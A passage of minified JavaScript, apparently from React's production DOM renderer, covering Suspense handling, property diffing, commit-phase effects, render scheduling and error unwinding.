256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}0!==(s=0!=(s&(e.suspendedLanes|a))?0:s)&&s!==t.retryLane&&(t.retryLane=s,Ma(u,s),Tc(e,u,s,-1))}return Gc(),e=cl(Error(D(421))),_l(u,l,a,e)}return"$?"===s.data?(l.flags|=128,l.child=u.child,l=function(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Jc(e,n)}.bind(null,u),s._reactRetry=l,null):(u=t.treeContext,k=So(s.nextSibling),sa=l,U=!0,(fa=null)!==u&&(ta[na++]=oa,ta[na++]=aa,ta[na++]=ra,oa=u.id,aa=u.overflow,ra=l),(l=Il(l,e.children)).flags|=4096,l)}function Il(e,t){return((t=lu({mode:"visible",children:t},e.mode,0,null)).return=e).child=t}function _l(e,t,n,r){return null!==r&&wa(r),ni(t,e.child,null,n),(e=Il(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function zl(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Pa(e.return,t,n)}function Tl(e,t,n,r,o){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o)}function Ll(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;if(A(e,t,r.children,n),0!=(2&(r=S.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&zl(e,n,t);else if(19===e.tag)zl(e,n,t);else if(null!==e.child){e=(e.child.return=e).child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(b(S,r),0==(1&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===pi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Tl(t,!1,o,n,a);break;case"backwards":for(o=t.child,t.child=n=null;null!==o;){if(null!==(e=o.alternate)&&null===pi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Tl(t,!0,n,null,a);break;case"together":Tl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Ml(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Rl(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),hc|=t.lanes,0==(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(D(153));if(null!==t.child){for(n=ou(e=t.child,e.pendingProps),(t.child=n).return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=ou(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Nl(e,t){if(!U)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":for(var n=e.tail,r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function f(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;null!==o;)n|=o.lanes|o.childLanes,r=(r|=14680064&o.subtreeFlags)|14680064&o.flags,o.return=e,o=o.sibling;else for(o=e.child;null!==o;)n|=o.lanes|o.childLanes,r=(r|=o.subtreeFlags)|o.flags,o.return=e,o=o.sibling;e.subtreeFlags|=r,e.childLanes=n}var Dl=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n=(n.child.return=n).child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ul=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,ci(ai.current);var a,i=null;switch(n){case"input":o=Ee(e,o),r=Ee(e,r),i=[];break;case"select":o=g({},o,{value:void 0}),r=g({},r,{value:void 0}),i=[];break;case"textarea":o=Te(e,o),r=Te(e,r),i=[];break;default:"function"!=typeof o.onClick&&"function"==typeof r.onClick&&(e.onclick=po)}for(u in Ze(n,r),n=null,o)if(!r.hasOwnProperty(u)&&o.hasOwnProperty(u)&&null!=o[u])if("style"===u){var l=o[u];for(a in l)l.hasOwnProperty(a)&&(n=n||{},n[a]="")}else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(H.hasOwnProperty(u)?i=i||[]:(i=i||[]).push(u,null));for(u in r){var c=r[u],l=null!=o?o[u]:void 0;if(r.hasOwnProperty(u)&&c!==l&&(null!=c||null!=l))if("style"===u)if(l){for(a in l)!l.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n=n||{},n[a]="");for(a in c)c.hasOwnProperty(a)&&l[a]!==c[a]&&(n=n||{},n[a]=c[a])}else n||(i=i||[]).push(u,n),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(i=i||[]).push(u,c)):"children"===u?"string"!=typeof c&&"number"!=typeof c||(i=i||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(H.hasOwnProperty(u)?(null!=c&&"onScroll"===u&&s("scroll",e),i||l===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}},Bl=function(e,t,n,r){n!==r&&(t.flags|=4)},Fl=!1,P=!1,Hl="function"==typeof WeakSet?WeakSet:Set,I=null;function Vl(t,n){var e=t.ref;if(null!==e)if("function"==typeof e)try{e(null)}catch(e){M(t,n,e)}else e.current=null}function $l(t,n,e){try{e()}catch(e){M(t,n,e)}}var Wl=!1;function Gl(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var o,a=r=r.next;do{}while((a.tag&e)===e&&(o=a.destroy,(a.destroy=void 0)!==o)&&$l(t,n,o),(a=a.next)!==r)}}function ql(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n,r=t=t.next;do{}while((r.tag&e)===e&&(n=r.create,r.destroy=n()),(r=r.next)!==t)}}function Zl(e){var t,n=e.ref;null!==n&&(t=e.stateNode,e.tag,e=t,"function"==typeof n?n(e):n.current=e)}function Xl(e){return 5===e.tag||3===e.tag||4===e.tag}function Yl(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||Xl(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e=(e.child.return=e).child}if(!(2&e.flags))return e.stateNode}}var d=null,Ql=!1;function Kl(e,t,n){for(n=n.child;null!==n;)Jl(e,t,n),n=n.sibling}function Jl(e,t,n){if(_t&&"function"==typeof _t.onCommitFiberUnmount)try{_t.onCommitFiberUnmount(It,n)}catch(e){}switch(n.tag){case 5:P||Vl(n,t);case 6:var r=d,o=Ql;d=null,Kl(e,t,n),Ql=o,null!==(d=r)&&(Ql?(e=d,n=n.stateNode,(8===e.nodeType?e.parentNode:e).removeChild(n)):d.removeChild(n.stateNode));break;case 18:null!==d&&(Ql?(e=d,n=n.stateNode,8===e.nodeType?ko(e.parentNode,n):1===e.nodeType&&ko(e,n),mn(e)):ko(d,n.stateNode));break;case 4:r=d,o=Ql,d=n.stateNode.containerInfo,Ql=!0,Kl(e,t,n),d=r,Ql=o;break;case 0:case 11:case 14:case 15:if(!P&&null!==(r=n.updateQueue)&&null!==(r=r.lastEffect)){o=r=r.next;do{var a=o.destroy,i=o.tag}while(void 0===a||0==(2&i)&&0==(4&i)||$l(n,t,a),(o=o.next)!==r)}Kl(e,t,n);break;case 1:if(!P&&(Vl(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){M(n,t,e)}Kl(e,t,n);break;case 21:Kl(e,t,n);break;case 22:1&n.mode?(P=(r=P)||null!==n.memoizedState,Kl(e,t,n),P=r):Kl(e,t,n);break;default:Kl(e,t,n)}}function ec(n){var r,e=n.updateQueue;null!==e&&((n.updateQueue=null)===(r=n.stateNode)&&(r=n.stateNode=new Hl),e.forEach(function(e){var t=function(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;null!==o&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(D(314))}null!==r&&r.delete(t),Jc(e,n)}.bind(null,n,e);r.has(e)||(r.add(e),e.then(t,t))}))}function tc(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var o=n[r];try{var a=e,i=t,l=i;e:for(;null!==l;){switch(l.tag){case 5:d=l.stateNode,Ql=!1;break e;case 3:case 4:d=l.stateNode.containerInfo,Ql=!0;break e}l=l.return}if(null===d)throw Error(D(160));Jl(a,i,o),d=null,Ql=!1;var c=o.alternate;null!==c&&(c.return=null),o.return=null}catch(e){M(o,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)nc(t,e),t=t.sibling}function nc(t,e){var n=t.alternate,r=t.flags;switch(t.tag){case 0:case 11:case 14:case 15:if(tc(e,t),rc(t),4&r){try{Gl(3,t,t.return),ql(3,t)}catch(e){M(t,t.return,e)}try{Gl(5,t,t.return)}catch(e){M(t,t.return,e)}}break;case 1:tc(e,t),rc(t),512&r&&null!==n&&Vl(n,n.return);break;case 5:if(tc(e,t),rc(t),512&r&&null!==n&&Vl(n,n.return),32&t.flags){var o=t.stateNode;try{He(o,"")}catch(e){M(t,t.return,e)}}if(4&r&&null!=(o=t.stateNode)){var a=t.memoizedProps,i=null!==n?n.memoizedProps:a,l=t.type,c=t.updateQueue;if((t.updateQueue=null)!==c)try{"input"===l&&"radio"===a.type&&null!=a.name&&je(o,a),Xe(l,i);for(var u=Xe(l,a),i=0;i<c.length;i+=2){var s=c[i],f=c[i+1];"style"===s?Ge(o,f):"dangerouslySetInnerHTML"===s?Fe(o,f):"children"===s?He(o,f):K(o,s,f,u)}switch(l){case"input":Ae(o,a);break;case"textarea":Me(o,a);break;case"select":var d=o._wrapperState.wasMultiple,p=(o._wrapperState.wasMultiple=!!a.multiple,a.value);null!=p?ze(o,!!a.multiple,p,!1):d!==!!a.multiple&&(null!=a.defaultValue?ze(o,!!a.multiple,a.defaultValue,!0):ze(o,!!a.multiple,a.multiple?[]:"",!1))}o[Oo]=a}catch(e){M(t,t.return,e)}}break;case 6:if(tc(e,t),rc(t),4&r){if(null===t.stateNode)throw Error(D(162));o=t.stateNode,a=t.memoizedProps;try{o.nodeValue=a}catch(e){M(t,t.return,e)}}break;case 3:if(tc(e,t),rc(t),4&r&&null!==n&&n.memoizedState.isDehydrated)try{mn(e.containerInfo)}catch(e){M(t,t.return,e)}break;case 4:tc(e,t),rc(t);break;case 13:tc(e,t),rc(t),8192&(o=t.child).flags&&(a=null!==o.memoizedState,!(o.stateNode.isHidden=a)||null!==o.alternate&&null!==o.alternate.memoizedState||(vc=h())),4&r&&ec(t);break;case 22:if(s=null!==n&&null!==n.memoizedState,1&t.mode?(P=(u=P)||s,tc(e,t),P=u):tc(e,t),rc(t),8192&r){if(u=null!==t.memoizedState,(t.stateNode.isHidden=u)&&!s&&0!=(1&t.mode))for(s=(I=t).child;null!==s;){for(f=I=s;null!==I;){switch(p=(d=I).child,d.tag){case 0:case 11:case 14:case 15:Gl(4,d,d.return);break;case 1:Vl(d,d.return);var m=d.stateNode;if("function"==typeof m.componentWillUnmount){n=(r=d).return;try{e=r,m.props=e.memoizedProps,m.state=e.memoizedState,m.componentWillUnmount()}catch(e){M(r,n,e)}}break;case 5:Vl(d,d.return);break;case 22:if(null!==d.memoizedState){ic(f);continue}}null!==p?(p.return=d,I=p):ic(f)}s=s.sibling}e:for(s=null,f=t;;){if(5===f.tag){if(null===s){s=f;try{o=f.stateNode,u?"function"==typeof(a=o.style).setProperty?a.setProperty("display","none","important"):a.display="none":(l=f.stateNode,i=null!=(c=f.memoizedProps.style)&&c.hasOwnProperty("display")?c.display:null,l.style.display=We("display",i))}catch(e){M(t,t.return,e)}}}else if(6===f.tag){if(null===s)try{f.stateNode.nodeValue=u?"":f.memoizedProps}catch(e){M(t,t.return,e)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===t)&&null!==f.child){f=(f.child.return=f).child;continue}if(f===t)break;for(;null===f.sibling;){if(null===f.return||f.return===t)break e;s===f&&(s=null),f=f.return}s===f&&(s=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:tc(e,t),rc(t),4&r&&ec(t);break;case 21:break;default:tc(e,t),rc(t)}}function rc(t){var e=t.flags;if(2&e){try{e:{for(var n=t.return;null!==n;){if(Xl(n)){var r=n;break e}n=n.return}throw Error(D(160))}switch(r.tag){case 5:var o=r.stateNode;32&r.flags&&(He(o,""),r.flags&=-33),!function e(t,n,r){var o=t.tag;if(5===o||6===o)t=t.stateNode,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(t,Yl(t),o);break;case 3:case 4:var a=r.stateNode.containerInfo;!function e(t,n,r){var o=t.tag;if(5===o||6===o)t=t.stateNode,n?(8===r.nodeType?r.parentNode:r).insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null==(r=r._reactRootContainer)&&null===n.onclick&&(n.onclick=po));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(t,Yl(t),a);break;default:throw Error(D(161))}}catch(e){M(t,t.return,e)}t.flags&=-3}4096&e&&(t.flags&=-4097)}function oc(e,t,n){!function e(t,n,r){for(var o=0!=(1&t.mode);null!==I;){var a=I,i=a.child;if(22===a.tag&&o){var l=null!==a.memoizedState||Fl;if(!l){var c=a.alternate,u=null!==c&&null!==c.memoizedState||P,s=(c=Fl,P);if(Fl=l,(P=u)&&!s)for(I=a;null!==I;)u=(l=I).child,(22!==l.tag||null===l.memoizedState)&&null!==u?(u.return=l,I=u):lc(a);for(;null!==i;)e(I=i,n,r),i=i.sibling;I=a,Fl=c,P=s}ac(t)}else 0!=(8772&a.subtreeFlags)&&null!==i?(i.return=a,I=i):ac(t)}}(I=e,t,n)}function ac(e){for(;null!==I;){var t=I;if(0!=(8772&t.flags)){var n,r,o,a=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:P||ql(5,t);break;case 1:var i,l=t.stateNode,c=(4&t.flags&&!P&&(null===a?l.componentDidMount():(i=t.elementType===t.type?a.memoizedProps:ka(t.type,a.memoizedProps),l.componentDidUpdate(i,a.memoizedState,l.__reactInternalSnapshotBeforeUpdate))),t.updateQueue);null!==c&&$a(0,c,l);break;case 3:var u=t.updateQueue;if(null!==u){if((a=null)!==t.child)switch(t.child.tag){case 5:case 1:a=t.child.stateNode}$a(0,u,a)}break;case 5:var s=t.stateNode;if(null===a&&4&t.flags){var a=s,f=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":f.autoFocus&&a.focus();break;case"img":f.src&&(a.src=f.src)}}break;case 6:case 4:case 12:break;case 13:null===t.memoizedState&&null!==(n=t.alternate)&&null!==(r=n.memoizedState)&&null!==(o=r.dehydrated)&&mn(o);break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(D(163))}P||512&t.flags&&Zl(t)}catch(e){M(t,t.return,e)}}if(t===e){I=null;break}if(null!==(a=t.sibling)){a.return=t.return,I=a;break}I=t.return}}function ic(e){for(;null!==I;){var t=I;if(t===e){I=null;break}var n=t.sibling;if(null!==n){n.return=t.return,I=n;break}I=t.return}}function lc(e){for(;null!==I;){var t=I;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{ql(4,t)}catch(e){M(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var o=t.return;try{r.componentDidMount()}catch(e){M(t,o,e)}}var a=t.return;try{Zl(t)}catch(e){M(t,a,e)}break;case 5:var i=t.return;try{Zl(t)}catch(e){M(t,i,e)}}}catch(e){M(t,t.return,e)}if(t===e){I=null;break}var l=t.sibling;if(null!==l){l.return=t.return,I=l;break}I=t.return}}var cc=Math.ceil,uc=J.ReactCurrentDispatcher,sc=J.ReactCurrentOwner,fc=J.ReactCurrentBatchConfig,_=0,p=null,z=null,T=0,dc=0,pc=No(0),L=0,mc=null,hc=0,gc=0,bc=0,yc=null,l=null,vc=0,wc=1/0,xc=null,kc=!1,Sc=null,Cc=null,Ec=!1,Oc=null,jc=0,Ac=0,Pc=null,Ic=-1,_c=0;function m(){return 0!=(6&_)?h():-1!==Ic?Ic:Ic=h()}function zc(e){return 0==(1&e.mode)?1:0!=(2&_)&&0!==T?T&-T:null!==xa.transition?_c=0===_c?Ft():_c:0===(e=x)?void 0===(e=window.event)?16:kn(e.type):e}function Tc(e,t,n,r){if(50<Ac)throw Ac=0,Pc=null,Error(D(185));Vt(e,n,r),0!=(2&_)&&e===p||(e===p&&(0==(2&_)&&(gc|=n),4===L)&&Dc(e,T),Lc(e,r),1===n&&0===_&&0==(1&t.mode)&&(wc=h()+500,qo)&&Yo())}function Lc(e,t){var n,r=e.callbackNode,o=(Ut(e,t),Dt(e,e===p?T:0));if(0===o)null!==r&&xt(r),e.callbackNode=null,e.callbackPriority=0;else if(e.callbackPriority!==(t=o&-o)){if(null!=r&&xt(r),1===t)0===e.tag?(n=Uc.bind(null,e),qo=!0,Xo(n)):Xo(Uc.bind(null,e)),wo(function(){0==(6&_)&&Yo()}),r=null;else{switch(Wt(o)){case 1:r=Et;break;case 4:r=Ot;break;case 16:r=jt;break;case 536870912:r=Pt;break;default:r=jt}r=eu(r,Mc.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function Mc(t,e){if(Ic=-1,(_c=0)!=(6&_))throw Error(D(327));var n=t.callbackNode;if(Qc()&&t.callbackNode!==n)return null;var r=Dt(t,t===p?T:0);if(0===r)return null;if(0!=(30&r)||0!=(r&t.expiredLanes)||e)e=qc(t,r);else{e=r;var o=_,a=(_|=2,Wc());for(p===t&&T===e||(xc=null,wc=h()+500,Vc(t,e));;)try{for(;null!==z&&!kt();)Zc(z);break}catch(e){$c(t,e)}ja(),uc.current=a,_=o,e=null!==z?0:(p=null,T=0,L)}if(0!==e){if(1===(e=2===e&&0!==(o=Bt(t))?Rc(t,r=o):e))throw n=mc,Vc(t,0),Dc(t,r),Lc(t,h()),n;if(6===e)Dc(t,r);else{if(o=t.current.alternate,0==(30&r)&&!function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var o=n[r],a=o.getSnapshot;o=o.value;try{if(!kr(a(),o))return}catch(e){return}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return 1;t=t.return}t.sibling.return=t.return,t=t.sibling}}return 1}(o)&&1===(e=2===(e=qc(t,r))&&0!==(a=Bt(t))?Rc(t,r=a):e))throw n=mc,Vc(t,0),Dc(t,r),Lc(t,h()),n;switch(t.finishedWork=o,t.finishedLanes=r,e){case 0:case 1:throw Error(D(345));case 2:Yc(t,l,xc);break;case 3:if(Dc(t,r),(130023424&r)===r&&10<(e=vc+500-h())){if(0!==Dt(t,0))break;if(((o=t.suspendedLanes)&r)!==r){m(),t.pingedLanes|=t.suspendedLanes&o;break}t.timeoutHandle=bo(Yc.bind(null,t,l,xc),e)}else Yc(t,l,xc);break;case 4:if(Dc(t,r),(4194240&r)!==r){for(e=t.eventTimes,o=-1;0<r;){var i=31-zt(r),a=1<<i;o<(i=e[i])&&(o=i),r&=~a}r=o,10<(r=((r=h()-r)<120?120:r<480?480:r<1080?1080:r<1920?1920:r<3e3?3e3:r<4320?4320:1960*cc(r/1960))-r)?t.timeoutHandle=bo(Yc.bind(null,t,l,xc),r):Yc(t,l,xc)}break;case 5:Yc(t,l,xc);break;default:throw Error(D(329))}}}return Lc(t,h()),t.callbackNode===n?Mc.bind(null,t):null}function Rc(e,t){var n=yc;return e.current.memoizedState.isDehydrated&&(Vc(e,t).flags|=256),2!==(e=qc(e,t))&&(t=l,l=n,null!==t)&&Nc(t),e}function Nc(e){null===l?l=e:l.push.apply(l,e)}function Dc(e,t){for(t=t&~bc&~gc,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-zt(t),r=1<<n;e[n]=-1,t&=~r}}function Uc(e){if(0!=(6&_))throw Error(D(327));Qc();var t=Dt(e,0);if(0!=(1&t)){var n,r=qc(e,t);if(1===(r=0!==e.tag&&2===r&&0!==(n=Bt(e))?Rc(e,t=n):r))throw r=mc,Vc(e,0),Dc(e,t),Lc(e,h()),r;if(6===r)throw Error(D(345));e.finishedWork=e.current.alternate,e.finishedLanes=t,Yc(e,l,xc)}return Lc(e,h()),null}function Bc(e,t){var n=_;_|=1;try{return e(t)}finally{0===(_=n)&&(wc=h()+500,qo)&&Yo()}}function Fc(e){null!==Oc&&0===Oc.tag&&0==(6&_)&&Qc();var t=_,n=(_|=1,fc.transition),r=x;try{if(fc.transition=null,x=1,e)return e()}finally{x=r,fc.transition=n,0==(6&(_=t))&&Yo()}}function Hc(){dc=pc.current,u(pc)}function Vc(e,t){e.finishedWork=null,e.finishedLanes=0;var n,r,o,a=e.timeoutHandle;if(-1!==a&&(e.timeoutHandle=-1,yo(a)),null!==z)for(a=z.return;null!==a;){var i=a;switch(ua(i),i.tag){case 1:null!=(i=i.type.childContextTypes)&&Fo();break;case 3:si(),u(v),u(y),hi();break;case 5:di(i);break;case 4:si();break;case 13:case 19:u(S);break;case 10:Aa(i.type._context);break;case 22:case 23:Hc()}a=a.return}if(z=e=ou((p=e).current,null),T=dc=t,bc=gc=hc=L=0,(l=yc=mc=null)!==za){for(t=0;t<za.length;t++)null!==(i=(a=za[t]).interleaved)&&(a.interleaved=null,n=i.next,null!==(r=a.pending)&&(o=r.next,r.next=n,i.next=o),a.pending=i);za=null}return e}function $c(e,t){do{var n=z;try{if(ja(),gi.current=rl,vi){for(var r=C.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}vi=!1}if(O=E=C=null,wi=!1,xi=yi=0,(sc.current=null)===n||null===n.return){L=1,mc=t,z=null;break}e:{var a=e,i=n.return,l=t;if(t=T,(g=n).flags|=32768,null!==l&&"object"==typeof l&&"function"==typeof l.then){var c,u=l,s=g,f=s.tag,d=(0!=(1&s.mode)||0!==f&&11!==f&&15!==f||((c=s.alternate)?(s.updateQueue=c.updateQueue,s.memoizedState=c.memoizedState,s.lanes=c.lanes):(s.updateQueue=null,s.memoizedState=null)),ml(i));if(null!==d){d.flags&=-257,hl(d,i,g,0,t),1&d.mode&&pl(a,u,t);var p,l=u,m=(t=d).updateQueue;null===m?((p=new Set).add(l),t.updateQueue=p):m.add(l);break e}if(0==(1&t)){pl(a,u,t),Gc();break e}l=Error(D(426))}else if(U&&1&g.mode){var h=ml(i);if(null!==h){0==(65536&h.flags)&&(h.flags|=256),hl(h,i,g,0,t),wa(ll(l,g));break e}}a=l=ll(l,g),4!==L&&(L=2),null===yc?yc=[a]:yc.push(a),a=i;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t,Ha(a,fl(0,l,t));break e;case 1:var g=l,b=a.type,y=a.stateNode;if(0==(128&a.flags)&&("function"==typeof b.getDerivedStateFromError||null!==y&&"function"==typeof y.componentDidCatch&&(null===Cc||!Cc.has(y)))){a.flags|=65536,t&=-t,a.lanes|=t,Ha(a,dl(a,g,t));break e}}}while(null!==(a=a.return))}Xc(n)}catch(e){t=e,z===n&&null!==n&&(z=n.return);continue}break}while(1)}function Wc(){var e=uc.current;return uc.current=rl,null===e?rl:e}function Gc(){0!==L&&3!==L&&2!==L||(L=4),null===p||0==(268435455&hc)&&0==(268435455&gc)||Dc(p,T)}function qc(t,e){var n=_,r=(_|=2,Wc());for(p===t&&T===e||(xc=null,Vc(t,e));;)try{for(;null!==z;)Zc(z);break}catch(e){$c(t,e)}if(ja(),_=n,uc.current=r,null!==z)throw Error(D(261));return p=null,T=0,L}function Zc(e){var t=yu(e.alternate,e,dc);e.memoizedProps=e.pendingProps,null===t?Xc(e):z=t,sc.current=null}function Xc(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(n=function(e,t,n){var r=t.pendingProps;switch(ua(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return f(t),null;case 1:return w(t.type)&&Fo(),f(t),null;case 3:return r=t.stateNode,si(),u(v),u(y),hi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(ba(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==fa&&(Nc(fa),fa=null))),f(t),null;case 5:di(t);var o,a=ci(li.current);if(n=t.type,null!==e&&null!=t.stateNode)Ul(e,t,n,r),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(D(166));return f(t),null}if(e=ci(ai.current),ba(t)){r=t.stateNode,n=t.type;var i,l,c=t.memoizedProps;switch(r[Eo]=t,r[Oo]=c,e=0!=(1&t.mode),n){case"dialog":s("cancel",r),s("close",r);break;case"iframe":case"object":case"embed":s("load",r);break;case"video":case"audio":for(a=0;a<Xr.length;a++)s(Xr[a],r);break;case"source":s("error",r);break;case"img":case"image":case"link":s("error",r),s("load",r);break;case"details":s("toggle",r);break;case"input":Oe(r,c),s("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!c.multiple},s("invalid",r);break;case"textarea":Le(r,c),s("invalid",r)}for(i in Ze(n,c),a=null,c)c.hasOwnProperty(i)&&(l=c[i],"children"===i?"string"==typeof l?r.textContent!==l&&(!0!==c.suppressHydrationWarning&&fo(r.textContent,l,e),a=["children",l]):"number"==typeof l&&r.textContent!==""+l&&(!0!==c.suppressHydrationWarning&&fo(r.textContent,l,e),a=["children",""+l]):H.hasOwnProperty(i)&&null!=l&&"onScroll"===i&&s("scroll",r));switch(n){case"input":ke(r),Pe(r,c,!0);break;case"textarea":ke(r),Re(r);break;case"select":case"option":break;default:"function"==typeof c.onClick&&(r.onclick=po)}r=a,null!==(t.updateQueue=r)&&(t.flags|=4)}else{i=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===(e="http://www.w3.org/1999/xhtml"===e?Ne(n):e)?"script"===n?((e=i.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),"select"===n&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[Eo]=t,e[Oo]=r,Dl(e,t),t.stateNode=e;e:{switch(i=Xe(n,r),n){case"dialog":s("cancel",e),s("close",e),a=r;break;case"iframe":case"object":case"embed":s("load",e),a=r;break;case"video":case"audio":for(a=0;a<Xr.length;a++)s(Xr[a],e);a=r;break;case"source":s("error",e),a=r;break;case"img":case"image":case"link":s("error",e),s("load",e),a=r;break;case"details":s("toggle",e),a=r;break;case"input":Oe(e,r),a=Ee(e,r),s("invalid",e);break;case"option":a=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=g({},r,{value:void 0}),s("invalid",e);break;case"textarea":Le(e,r),a=Te(e,r),s("invalid",e);break;default:a=r}for(c in Ze(n,a),l=a)l.hasOwnProperty(c)&&(o=l[c],"style"===c?Ge(e,o):"dangerouslySetInnerHTML"===c?null!=(o=o?o.__html:void 0)&&Fe(e,o):"children"===c?"string"==typeof o?"textarea"===n&&""===o||He(e,o):"number"==typeof o&&He(e,""+o):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(H.hasOwnProperty(c)?null!=o&&"onScroll"===c&&s("scroll",e):null!=o&&K(e,c,o,i)));switch(n){case"input":ke(e),Pe(e,r,!1);break;case"textarea":ke(e),Re(e);break;case"option":null!=r.value&&e.setAttribute("value",""+we(r.value));break;case"select":e.multiple=!!r.multiple,null!=(c=r.value)?ze(e,!!r.multiple,c,!1):null!=r.defaultValue&&ze(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=po)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return f(t),null;case 6:if(e&&null!=t.stateNode)Bl(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(D(166));if(n=ci(li.current),ci(ai.current),ba(t)){if(r=t.stateNode,n=t.memoizedProps,r[Eo]=t,(c=r.nodeValue!==n)&&null!==(e=sa))switch(e.tag){case 3:fo(r.nodeValue,n,0!=(1&e.mode));break;case 